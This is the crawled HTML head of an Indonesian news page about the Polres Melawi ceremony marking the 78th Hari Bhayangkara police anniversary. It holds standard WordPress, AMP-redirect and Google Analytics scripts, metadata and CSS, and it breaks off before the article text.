

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melawinews.com/2024/07/01/polres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78/
body_size: 29166
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/melawinews.com\/2024\/07\/01\/polres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<title>Polres Melawi Gelar Upacara dan Syukuran HUT Bhayangkara ke 78 &#8211; melawinews.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Feed" href="https://melawinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Umpan Komentar" href="https://melawinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Polres Melawi Gelar Upacara dan Syukuran HUT Bhayangkara ke 78 Umpan Komentar" href="https://melawinews.com/2024/07/01/polres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melawinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelawinews.com%2F2024%2F07%2F01%2Fpolres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melawinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelawinews.com%2F2024%2F07%2F01%2Fpolres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Z1W4K024TG"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/melawinews.com\/2024\/07\/01\/polres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Z1W4K024TG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Z1W4K024TG', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://melawinews.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://melawinews.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://melawinews.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#43A047;--mainmenu-bgcolor:#D32F2F;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>
<script src="https://melawinews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/melawinews.com","hash_tracking":"false","v4_id":"G-Z1W4K024TG"};</script>

<!-- OG: 3.3.8 --><link rel="image_src" href="https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0320_compress41.jpg"><meta name="msapplication-TileImage" content="https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0320_compress41.jpg">
<meta property="og:image" content="https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0320_compress41.jpg"><meta property="og:image:secure_url" content="https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0320_compress41.jpg"><meta property="og:image:width" content="1600"><meta property="og:image:height" content="1066"><meta property="og:image:alt" content="Kapolres Melawi AKBP M. Syafi&#039;i pimpin upacara Hari Bhayangkara ke 78"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="MELAWINEWS.COM, NANGA PINOH - Polres Melawi Polda Kalbar melaksanakan Upacara Peringatan Hari Bhayangkara Ke-78 Tahun 2024 di Halaman Kantor Bupati Melawi, Senin (1/7) Tema upacara tahun ini adalah &quot;Polri Presisi Mendukung Percepatan Ekonomi yang Inklusif dan Berkelanjutan Menuju Indonesia Emas&quot;. Upacara dipimpin oleh Kapolres Melawi, AKBP Muhammad Syafi&#039;i, S.I.K., S.H., M.H., sebagai Inspektur Upacara. Perwira..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="melawinews.com"><meta property="og:title" content="Polres Melawi Gelar Upacara dan Syukuran HUT Bhayangkara ke 78"><meta property="og:url" content="https://melawinews.com/2024/07/01/polres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78/"><meta property="og:updated_time" content="2024-07-01T21:31:49+07:00">
<meta property="article:tag" content="Polres Melawi Gelar Syukuran Hari Bhayangkara"><meta property="article:tag" content="Polres Melawi Polda Kalbar Gelar Upacara Hari Bhayangkara"><meta property="article:published_time" content="2024-07-01T14:31:49+00:00"><meta property="article:modified_time" content="2024-07-01T14:31:49+00:00"><meta property="article:section" content="Berita"><meta property="article:author:username" content="Melawis">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0320_compress41.jpg"><meta property="twitter:image:alt" content="Kapolres Melawi AKBP M. Syafi&#039;i pimpin upacara Hari Bhayangkara ke 78"><meta property="twitter:title" content="Polres Melawi Gelar Upacara dan Syukuran HUT Bhayangkara ke 78"><meta property="twitter:description" content="MELAWINEWS.COM, NANGA PINOH - Polres Melawi Polda Kalbar melaksanakan Upacara Peringatan Hari Bhayangkara Ke-78 Tahun 2024 di Halaman Kantor Bupati Melawi, Senin (1/7) Tema upacara tahun ini adalah..."><meta property="twitter:url" content="https://melawinews.com/2024/07/01/polres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="2 minutes">
<meta itemprop="image" content="https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0320_compress41.jpg"><meta itemprop="name" content="Polres Melawi Gelar Upacara dan Syukuran HUT Bhayangkara ke 78"><meta itemprop="description" content="MELAWINEWS.COM, NANGA PINOH - Polres Melawi Polda Kalbar melaksanakan Upacara Peringatan Hari Bhayangkara Ke-78 Tahun 2024 di Halaman Kantor Bupati Melawi, Senin (1/7) Tema upacara tahun ini adalah &quot;Polri Presisi Mendukung Percepatan Ekonomi yang Inklusif dan Berkelanjutan Menuju Indonesia Emas&quot;. Upacara dipimpin oleh Kapolres Melawi, AKBP Muhammad Syafi&#039;i, S.I.K., S.H., M.H., sebagai Inspektur Upacara. Perwira..."><meta itemprop="datePublished" content="2024-07-01"><meta itemprop="dateModified" content="2024-07-01T14:31:49+00:00">
<meta property="profile:username" content="Melawis">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://melawinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melawinews.com/wp-json/wp/v2/posts/15344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melawinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://melawinews.com/2024/07/01/polres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78/" />
<link rel='shortlink' href='https://melawinews.com/?p=15344' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://melawinews.com/2024/07/01/polres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78/?amp=1"><link rel="pingback" href="https://melawinews.com/xmlrpc.php"><link rel="amphtml" href="https://melawinews.com/2024/07/01/polres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-270x270.jpg" />
<style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc 